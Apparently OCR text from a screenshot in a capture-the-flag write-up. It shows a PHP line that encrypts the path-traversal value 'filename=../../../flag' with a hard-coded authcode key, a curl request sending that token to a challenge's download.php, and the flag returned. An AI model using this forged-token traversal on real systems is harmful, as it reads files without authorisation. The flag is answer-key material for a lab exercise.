 788bt8ejNLOs9QoHEk+oD51ekpB+x2Z/k6WXSZMBQyj8kpWQC5Cz8b5iXdMEWSMxuqwm
/var/www/html/ddd.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
ddd.php ×
78
79 echo authcode('filename=../../../flag','ENCODE', 'N9ZiyUy1Wyi9dPXmY1LP8H494AcLvBz8');
80 ?>
root@PC: /home/evilk0/Desktop
→ Desktop curl "http://3dbbee19c5944084aaf4018b8f2945384201a1293717411d.game.ichunqiu.com/download.php?downlo
ad=788bt8ejNLOs9QoHEk%2boD51ekpB%2bx2Z%2fk6WXSZMBQyj8kpWQC5Cz8b5iXdMEWSMxuqwm"
flag{fbaedc7c-7162-41f2-9383-329ec3f854ab}
→ Desktop
红日安全